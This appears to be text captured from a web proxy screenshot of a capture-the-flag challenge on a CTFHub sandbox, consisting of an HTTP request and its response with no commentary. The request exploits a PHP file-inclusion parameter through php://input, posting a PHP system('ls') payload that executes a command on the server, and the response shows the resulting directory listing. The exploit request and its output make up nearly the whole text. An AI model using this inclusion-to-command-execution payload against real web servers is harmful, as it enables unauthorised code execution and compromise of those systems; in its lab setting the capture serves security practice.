 Request
Raw Params Headers Hex XML
POST /?file=php://input HTTP/1.1
Host: challenge-67c22946674220c4.sandbox.ctfhub.com:10080
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/87.0.4280.141 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image
/avif,image/webp,image/apng,*/*;q=0.8,application/signed-e
xchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 22
<?php system("ls"); ?>
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Server: openresty/1.15.8.2
Date: Sat, 16 Jan 2021 06:47:46 GMT
Content-Type: text/html; charset=UTF-8
Content-Length: 101
Connection: close
X-Powered-By: PHP/5.6.40
Vary: Accept-Encoding
Access-Control-Allow-Origin: *
Access-Control-Allow-Headers: X-Requested-With
Access-Control-Allow-Methods: *
index.php
phpinfo.php
<hr>
i don't have shell, how to get flag?<br>
<a href="phpinfo.php">phpinfo</a>